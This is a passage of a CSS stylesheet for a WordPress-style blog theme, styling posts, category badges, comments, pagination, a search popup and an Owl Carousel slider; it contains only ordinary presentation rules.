    background: -ms-linear-gradient(bottom, rgba(0,0,0,0.9) 0%,rgba(0,0,0,0.9) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,-0.65) 0%,rgba(0,0,0,0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#4d000000',GradientType=0 );
}

figure{
  -webkit-transition: all .35s ease-out;
  -moz-transition: all .35s ease-out;
  -o-transition: all .35s ease-out;
  transition: all .35s ease-out;
  position:relative;
  overflow: hidden;
  border-radius:3px;
}
figure a:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 5;
    background: rgba(0,0,0,.4);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
figure a img{
  transition: all .35s ease;
  -webkit-transition: all .35s ease;
  -moz-transition: all .35s ease;
  -o-transition: all .35s ease;
  -ms-transition: all .35s ease;
}
figure:hover{background:rgba(0,0,0,1);}
figure a:hover img{
  opacity:.5;
  -webkit-transform: scale(1.1);
  /* Webkit: Scale up image to 1.2x original size; */
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
figure img, .img-responsive img{width:100%; height:auto; display:block;}
figure.overlay{position:relative; z-index:2;}
figure.overlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%; background:rgba(0,0,0,.5)}



.main-slider h3{
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    overflow: hidden;
}


#logo{margin: 12px 0; overflow: hidden; display: block; font-size:0; line-height:1px; max-width:250px;}
.main{padding-top: 54px;}
/*#home .main{padding-top: 100px;}*/
@media (max-width: 992px) {
  .main{padding-top: 54px;}
}
@media (max-width: 640px) {
  .main{padding-top: 54px;}
}
.sidebar{padding-left:30px; padding-bottom:30px;}
/*.sticky-ads{
	transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
}*/
.sidebar__inner{left: initial !important;}
.sticky-ads.fixed{position: fixed; top: 90px}
@media (max-width: 992px) {
  .sidebar{padding-left:15px;} 
  #logo{max-width:180px; margin: 11px 10px;} 
  header .container{width:100%;}
  .navbar-toggle, #mobile-menu-trigger{padding:18px 20px;}
}
.blog .btn{    
	padding: 10px;
    letter-spacing: 0px;
    
}
.blog figure a:before {
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}
.blog figure a:after {
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.blog .overlay-caption {
    display: table-cell;
    left: 5%;
    position: absolute;
    top: 5%;
    right: 5%;
    bottom: 5%;
    vertical-align: middle;
    border: 1px solid #fff;
	width: auto;
    height: auto;
}
.blog .btn.btn-white {
    background: #fff;
    color: #000;
}

.post.nb-bw{
  border:none;
  background:#fff;
}
.post-header .intro-text{
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    overflow: hidden;
    font-size:calc(16px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
}
.post-header .cat, .recent-post .cat, .cat {
    display: inline-block;
    padding: .2em .9em;
    font-size: 9px;
    font-weight: 500;
    letter-spacing: 1px;
	line-height:1.8;
    text-align: center;
    white-space: nowrap;
    vertical-align: top;
    border-radius: 30px;
    text-transform:uppercase;
    background-color: #17a2b8;
    margin-bottom:10px;
    text-shadow: none;
}
.post-header .cat.b-blue, .recent-post .cat.b-blue, .cat.b-blue {
  background-color: #177ffb !important;
}
.post-header .cat.b-dark-blue, .recent-post .cat.b-dark-blue, .cat.b-dark-blue {
  background-color: #143b75 !important;
}
.post-header .cat.b-yellow, .recent-post .cat.b-yellow, .cat.b-yellow {
  background-color: #FFB100 !important;
}
.post-header .cat.b-green, .recent-post .cat.b-green, .cat.b-green {
  background-color: #00BE7D !important;
}
.post-header .cat.b-red, .recent-post .cat.b-red, .cat.b-red {
  background-color: #FF0068 !important;
}
.post-header .cat a, .recent-post .cat a{color:#fff}
.post-header .date{font-style:italic;}
.post-header h2{
	
    text-transform: uppercase;
}
.post-desc{padding-top: 30px;}
.post-btn{
	letter-spacing:2px; 
	text-transform:uppercase; 
	font-size: 12px; 
	text-align:center;
	margin: 30px 0;
}
.post-share {
	margin-top: 20px;
	overflow:hidden;
}
.post-share-box {
	float:left;
	height:50px;
  padding:10px 0;
}
.post-share-box:first-child{border-left:1px solid transparent;}
.post-share-box{width: 49.9%;}
.post-share-box.date, .post-share-box.view{font-weight:bold}
.post-share-box.date{width:34.5%}
.post-share-box.social-share{width:65%}
@media (max-width: 480px) {
  .post-share-box{width: 49.9%;height: 42px;   padding: 7px 0;}
  .top-ads-container{padding-left:0; padding-right:0;}
}
.post-comment a{font-style:italic;}
.post-comment span{font-style:normal;}
.post-button{text-align:right;}
.post-button ul{margin:0; padding:0;}
.post-button li{list-style:none; display:inline-block; padding:0 5px;}
.post-button li i.fa{color:#002a34;}
.post-button li i.fa:hover{color:#4fbbbd;}

.post-caption{padding:15px 0 0 0;}
.post.nb-bw .post-caption{ padding-left:10px; padding-right:10px;}
.post-caption h2{font-size:20px;}
.post-caption h2:after {
    content: "";
    display: block;
    width: 80px;
    height: 3px;
    margin: 15px auto;
    background-color: #000;
}
.post-content{text-align:left;}
.post-date{font-size: 10px; color: #777; margin: 0; line-height: 1.2; letter-spacing: 1px; text-transform: uppercase;}

.widget{margin-bottom:30px;}

.post, .left-thb-post, .latest-post{margin-bottom:20px; overflow:hidden; clear:both;}
.post{display:inline-block; margin-left:-2px; margin-right:-2px; vertical-align:top; width: 100%; /* padding:10px; background:#fff; border: 1px solid rgba(0,0,0,.065);border-bottom: 1px solid rgba(0,0,0,.1); */}
.post h4, .recent-post h4, .crp_title{
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    overflow: hidden;
    font-size:calc(16px + (46 - 45) * ((100vw - 480px) / (1600 - 480)))
}
.recent-post h4.bigger{font-size:calc(18px + (46 - 45) * ((100vw - 480px) / (1600 - 480)))}
.left-thb-post{/* background:#fff; padding:10px; border: 1px solid rgba(0,0,0,.065); border-bottom: 1px solid rgba(0,0,0,.1);*/}
.archive .post{margin-bottom:30px;}
/* .left-thb-post .cat, .featured-post .cat, .small-featured-post .cat{
    color:#fff;
    display: inline-block;
    background: #e6b907;
    padding: 2px 7px;
    border-radius: 3px;
    margin: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 11px;
} */
.latest-img{
    display: block;
    float: left;
    margin-right: 15px;
    width: 40%;
    text-align: center;
    color: #fff;
    font-weight: 400;
}
.latest-desc{min-height:80px;}
.latest-desc h4{
    font-size:calc(16px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
    margin-bottom: 5px;
    letter-spacing: 0px;
    line-height: 1.35em;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    overflow: hidden;
}
.small-featured-post h4{
    font-size:calc(14px + (46 - 45)*((100vw - 480px)/(1600 - 480)));
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    overflow: hidden;
}
@media (max-width: 480px) {
  .featured-post h3{font-size:calc(18px + (46 - 45) * ((100vw - 480px) / (1600 - 480)));}
  .small-featured-post h4{font-size: calc(17px + (46 - 45)*((100vw - 480px)/(1600 - 480)));}
  .featured-post .cat{display:none}
  .featured-post .caption-content{padding:8px 10px;}
  .latest-desc h4{font-size:calc(17px + (46 - 45) * ((100vw - 480px) / (1600 - 480)));}
}

.recent-post{/* padding-bottom:20px; */ margin-bottom:30px; overflow:hidden; /* padding:10px; background:#fff;  border: 1px solid rgba(0,0,0,.065); position:relative; border-bottom: 1px solid rgba(0,0,0,.1); */}
.recent-img, .recent-post .num{width:40%; float:left; margin-right: calc(15px + (48 - 45) * ((100vw - 480px) / (1600 - 480)));}
.recent-post .num{width:35px;}
.recent-desc{overflow: hidden;}
@media (max-width: 992px) {
  .recent-desc p{display:none;}
}

.product-box{
  box-shadow: 1px 2px 9px rgba(0,0,0,.1);
  border-radius:5px;
  background-color:#fff;
  padding:calc(15px + (60 - 45) * ((100vw - 480px) / (1600 - 480))) calc(15px + (75 - 45) * ((100vw - 480px) / (1600 - 480)));
}
.product-box .wp-caption img{margin:auto;}
.product-box figure:hover {background: none;}
.product-box .wp-caption p.wp-caption-text {padding:5px 0;}
.product-box .caption-content {padding:20px;}
.product-box .overlay-caption:after{background: rgba(0,0,0,.05);}

#breadcrumbs{margin:0; font-size:11px; letter-spacing:1px; text-transform:uppercase; padding:5px 0;}
#breadcrumbs .breadcrumb_last{display:none;}
.breadcrumbs-wrapper{border-bottom: 1px solid rgba(0,0,0,.05);}



.cat-sec{
    overflow: hidden;
    position: relative;
    margin-bottom:20px;
}
.cat-sec .heading{
    position: relative;
    display: inline-block;
    font-size:20px;
    font-weight:600;
    /* border-bottom: 1px solid #51c8fa; */
    height: 32px;
    line-height: 28px;
    color: #111;
    text-transform: uppercase;
    z-index: 22;
    color: #000;
    padding-right:65px;
}
.cat-sec .heading:before{content: ''; color: #e8006e; height: 3px; width: 50px; background: #000; margin-top:-2px; right: 0;  top:50%; position: absolute; top: 50%;}
.cat-sec .heading.pink{border-color:#ff0078!important}
.cat-sec .heading.orange{border-color:#000!important}
.cat-sec .heading.blue{border-color:#13c0e1 !important}
.cat-sec .heading.green{border-color:#01bd5d !important}
/* .cat-sec:after{
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    z-index: 1;
    background: #ddd;
} */

.cat-widget .caption-content{padding:5px;}
.cat-widget h4{font-size:100%; margin-bottom:0;}
@media (max-width: 768px) {
  .cat-widget h4{font-size:100%}
}
@media (max-width: 480px) {
  .cat-widget h4{font-size:93%}
}



/* TAG CLOUD */
.tagcloud{margin-top:20px;}
.tagcloud ul {
	margin: 0;
	padding: 0;
  list-style:none;
}
.tagcloud ul li{
  display:inline-block;
  margin-right:2px; 
}
.tagcloud a {
    line-height: normal;
    color: #333;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: inline-block;
    padding: 8px 15px;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 30px;
    box-shadow: rgba(49, 53, 59, 0.12) 0px 1px 6px 0px;
    font-weight: 700;
}
.tagcloud a:hover{
	background:#777;color:#fff;
}


.pagination {
    clear: both;
    position: relative;
    margin: 20px 0;
    text-align: center;
    display: block;
    color: #fff;
    padding: 10px 0;
    text-transform:uppercase;
    font-weight:700;
    font-size:14px;
}
.pagination>span {
    border: none;
    clear: both;
    display: inline-block;
    color: #000;
    border: 2px solid #fff;
    padding: 3px 12px;
    background: #fff;
}
.pagination>span:first-child {
    background: 0 0;
    border: none;
    display: block;
}
.pagination .current {
    background: #062d5d!important;
    color: #fff!important;
    border-color: #062d5d!important;
    clear: initial;
    margin: 2px 3px;
    border-radius:3px;
}
.pagination a {
    display: inline-block;
    text-decoration: none;
    width: auto;
    padding: 3px 12px 3px 11px;
    margin: 2px 3px;
    border: 2px solid #062d5d;
    color:#062d5d;
    border-radius:3px;
}
.pagination a:hover{background: #062d5d!important; color: #fff!important; border-color:#062d5d}


.commentlist { list-style: none; margin:0; padding:0; }
.commentlist .comment {
    display: inline-block;
    width: 100%;
    margin: 20px 0;
}
.commentlist .comment:last-child{margin-bottom:0;}


footer{margin-top:30px; padding:30px 0; background:#f4f4f4; color:#000; font-size: calc(16px + (45 - 45)*((100vw - 480px)/(1600 - 480)));} 
.footer-logo{width:calc(210px + (85 - 45) * ((100vw - 480px) / (1600 - 480))); height:auto;}
footer a{color:#000;}
.footer-menu ul {
	margin: 0;
	padding: 0;
  list-style:none;
}
.footer-menu ul li{
  display:inline-block;
  margin:0 10px; 
}


#wpcp-error-message{display:none!important}

.tt-s-popup.open {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.tt-s-popup {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 501;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all 400ms cubic-bezier(.345,.855,.565,1) 10ms;
    -moz-transition: all 400ms cubic-bezier(.345,.855,.565,1) 10ms;
    transition: all 400ms cubic-bezier(.345,.855,.565,1) 10ms;
}
.tt-s-popup-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .75;
}
.tt-s-popup-content {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    text-align: center;
    padding: 15px;
}
.tt-s-popup-content:after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}
.tt-s-popup-layer {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 10000px;
}
.tt-s-popup-container {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    max-width: 650px;
    position: relative;
}
.tt-s-popup-form {
    position: relative;
    width: 100%;
}
.tt-s-popup-field {
    position: relative;
}
.tt-s-popup-field input[type="text"] {
    width: 100%;
    font-size: 36px;
    line-height: 36px;
    background: none;
    color: #777;
    width: 100%;
    padding: 10px;
    border: 3px solid #000;
    text-align:center;
    margin-bottom:20px;
    border-radius:5px;
}
.tt-s-popup-close:before {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 22px;
    height: 3px;
    background: #000;
    margin-left: -11px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.tt-s-popup-close{
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 50px;
    z-index:900;
}
.tt-s-popup-close:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 22px;
    height: 3px;
    background: #000;
    margin-left: -11px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.tt-s-popup-form {
    position: relative;
    width: 100%;
    background: #fff;
    padding: 90px 63px 63px 63px;
}
header .searchTrigger{width:34px; height:34px; padding:10px; font-size:1px; background: #e3e3e3; border-radius: 50%; margin: 10px 0;}
header .searchTrigger img{max-width:14px; max-height:14px;}
@media (max-width: 992px) {
header .searchTrigger{margin: 10px 0;}
}

.play-btn{width:100px; height:100px; margin:0 auto;}
@media (max-width: 768px) {
  .play-btn{width:85px; height:85px}
}
@media (max-width: 640px) {
  .play-btn{width:75px; height:75px}
}

.btn-detail {
    padding: 0;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    position: absolute;
    right: 12px;
    bottom: 12px;
    font-size: 1rem;
    background-color: #00b894;
    border-color: #00b894;
    color:#fff;
    z-index: 9;
    display:none;
}
.btn-all{
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid #062d5d;
    line-height: normal;
    vertical-align: middle;
    display: inline-block;
    padding: 5px 10px;
    border-radius:5px;
}
.btn{
  font-size: 14px;
  background: #062d5d;
  border: none;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  padding: 10px 20px;
  border-radius:5px;
  line-height:normal;
}
.btn:hover, .btn-all:hover{background:#062d5d; color:#fff;}
.text-white .btn-all{border-color:#fff; color:#fff;}
.text-white .btn-all:hover{background:#fff; color:#062d5d !important}
  
  


.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}
.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.justify-content-between {
    -ms-flex-pack: justify!important;
    justify-content: space-between!important;
    display:flex;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    max-width: 100%;
    padding: 5px 3px 10px;
    text-align: center;
    margin-bottom:20px !important;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sd-content ul li{margin:0 2px 0 0 !important; padding: 0 0 0 2px !important; width:initial !important}
.sd-content ul li:last-child{margin-right:0px !important;}
.sd-content ul li:first-child{padding-left:0 !important}
.sd-content ul li a{float:left;}

@media (min-width: 1400px) {
  .container{width:1100px}
}

.container-fluid.small{padding-left:5vw; padding-right:5vw; font-size:initial}
.container-fluid.smaller{padding-left:10vw; padding-right:10vw;}
.small-gap .row{margin-left:-10px; margin-right:-10px;}
.small-gap [class*="col-"]{padding-left: 10px; padding-right: 10px;}
.smaller-gap .row{margin-left:-5px; margin-right:-5px;}
.smaller-gap [class*="col-"]{padding-left: 5px; padding-right: 5px;}
.no-gap .row{margin-left:0px; margin-right:0px;}
.no-gap [class*="col-"]{padding-left: 0px; padding-right: 0px;}

/* COMMENT FORM */
#comments{margin-bottom:30px;}
#comments #comments-title{}
#comments #respond{margin-top:30px}
.commentlist{margin-bottom:0; padding:0; list-style:none}
.commentlist .comment{
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,.1);
  margin-bottom: 20px;
  margin-top: 10px;
  box-shadow:rgba(49, 53, 59, 0.12) 0px 1px 6px 0px;
  padding:calc(20px + (48 - 45) * ((100vw - 480px) / (1600 - 480)));
  border-radius:5px;
}
.children{list-style:none}
.children .comment{box-shadow:none; border-width:0 0 1px 0; margin-bottom:0}
.children .comment:last-child{margin-bottom:0; border-bottom:none}
.commentlist .avatar{float:left; margin-right:20px; margin-bottom:5px; border-radius:50px;}
.commentlist .reply{position:absolute; right:calc(20px + (48 - 45) * ((100vw - 480px) / (1600 - 480))); top:calc(20px + (48 - 45) * ((100vw - 480px) / (1600 - 480))); font-size:0;}
.commentlist .reply a{
	font-size: 11px;
  text-transform: uppercase;
  padding: 2px 5px;
  background: #4ecf88;
  border-radius: 3px;
  color: #fff;
}
.commentlist .children .reply{right:0}
.commentlist .comment-author{margin-bottom:0;}
.commentlist .comment-author .fn{font-weight:700; font-style: initial;}
.comment-meta, .comment-meta a{font-size: 11px; text-transform: uppercase; color: #c3c3c3;}
.commentlist .comment-body{margin-left:0;}
.commentlist .comment-body p:last-child{margin-bottom:0;}

.comment-form{margin:30px 0 0 0; padding: 30px; background: rgba(0,0,0,.03); border-radius:5px;}
.comment-form label{font-weight:500; display:block}
.comment-form input[type='text'], .comment-form textarea{display:block; width:100%; border: 1px solid rgba(0,0,0,.1); padding: 10px 15px; border-radius:5px;}
.comment-form-author, .comment-form-email{width:calc(50% - 7px); float:left;}
.comment-form-author{margin:0 14px 0 0;}

.comment-form .submit{
  background: #062d5d;
  border: none;
  color: #fff;
  padding: 14px 20px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 700;
  border-radius: 5px;
}


.comment-bubble {
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 3px 7px;
    background-color: #FFF;
    font-size: 11px;
    font-weight: 700;
    color: #000;
    line-height: normal;
    border-radius: 7px;
    border: 1px solid rgba(0,0,0,0.1);
    float: right;
    margin-bottom: 10px;
    min-width: 25px;
    height: 23px;
    text-align: center;
    z-index: 11;
}
.comment-bubble p {
    font-size: 1.25em;
}

.comment-bubble:before,
.comment-bubble:after {
    content: "\0020";
    display:block;
    position:absolute;
    bottom:-5px;
    margin-left:-6px;
    left:50%;
    z-index:2;
    width: 0;
    height: 0;
    overflow:hidden;
    border: solid 6px transparent;
    border-bottom: 0;
    border-top-color:#FFF;
}
.comment-bubble:before {
    bottom:-6px;
    z-index:1;
    border-top-color:rgba(0,0,0,0.1);
}



@media (max-width: 480px) {
  .comment-form-author, .comment-form-email{width:100%; float:none; margin:0;}
}

.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}

.no-margin{margin:0!important}.no-margin-top{margin-top:0!important}.margin-top-10{margin-top:10px!important}.margin-top-20{margin-top:20px!important}.margin-top-30{margin-top:30px!important}.margin-top-40{margin-top:40px!important}.margin-top-50{margin-top:50px!important}.margin-top-60{margin-top:60px!important}.no-margin-right{margin-right:0!important}.margin-right-10{margin-right:10px!important}.margin-right-20{margin-right:20px!important}.margin-right-30{margin-right:30px!important}.margin-right-40{margin-right:40px!important}.margin-right-50{margin-right:50px!important}.margin-right-60{margin-right:60px!important}.no-margin-bottom{margin-bottom:0!important}.margin-bottom-10{margin-bottom:10px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-bottom-60{margin-bottom:60px!important}.no-margin-left{margin-left:0!important}.margin-left-10{margin-left:10px!important}.margin-left-20{margin-left:20px!important}.margin-left-30{margin-left:30px!important}.margin-left-40{margin-left:40px!important}.margin-left-50{margin-left:50px!important}.margin-left-60{margin-left:60px!important}.no-padding{padding:0!important}.no-padding-top{padding-top:0!important}.padding-top-5{padding-top:5px!important}.padding-top-10{padding-top:10px!important}.padding-top-20{padding-top:20px!important}.padding-top-30{padding-top:30px!important}.padding-top-40{padding-top:40px!important}.padding-top-50{padding-top:50px!important}.padding-top-60{padding-top:60px!important}.no-padding-right{padding-right:0!important}.padding-right-10{padding-right:10px!important}.padding-right-15{padding-right:15px!important}.padding-right-20{padding-right:20px!important}.padding-right-30{padding-right:30px!important}.padding-right-40{padding-right:40px!important}.padding-right-50{padding-right:50px!important}.padding-right-60{padding-right:60px!important}.no-padding-bottom{padding-bottom:0!important}.padding-bottom-5{padding-bottom:5px!important}.padding-bottom-10{padding-bottom:10px!important}.padding-bottom-20{padding-bottom:20px!important}.padding-bottom-30{padding-bottom:30px!important}.padding-bottom-40{padding-bottom:40px!important}.padding-bottom-50{padding-bottom:50px!important}.padding-bottom-60{padding-bottom:60px!important}.no-padding-left{padding-left:0!important}.padding-left-10{padding-left:10px!important}.padding-left-15{padding-left:15px!important}.padding-left-20{padding-left:20px!important}.padding-left-30{padding-left:30px!important}.padding-left-40{padding-left:40px!important}.padding-left-50{padding-left:50px!important}.padding-left-60{padding-left:60px!important}.padding-5{padding:5px!important}.padding-8{padding:8px!important}.padding-10{padding:10px!important}.padding-15{padding:15px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-50{padding:50px!important}.padding-60{padding:60px!important}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#fff;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

.owl-theme .owl-dots{
	position: relative;
  z-index: 99;
  bottom: 0;
  margin-top: 10px;
  text-align:center;
}
.owl-theme .owl-dots{margin-top: -42px; z-index: 9; position: relative; padding:10px}
.owl-theme .owl-dots .owl-dot{display:inline-block;}
.owl-theme .owl-dots .owl-dot span {
    width: 5px;
    height: 5px;
    margin: 5px;
    background: #ccc;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 50%;
    border: 3px solid #ccc;
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
    background: #000;
    border-color:#000;
    width: 8px;
    height: 8px;
    margin: 4px;
}


.crp_related{padding-bottom:30px;}
.crp_related ul, .crp_related ul li{list-style:none; margin:0; padding:0;}
.crp_related ul{
    display: flex;
    flex-wrap: wrap;
    margin: -15px;
}
.crp_related ul li{margin: 15px; flex-basis: calc(25% - 30px); line-height:1.2;}
@media (max-width: 640px) {
  .crp_related ul li{margin: 15px; flex-basis: calc(50% - 30px);}
}
.crp_related ul li figure{margin-bottom:10px;}
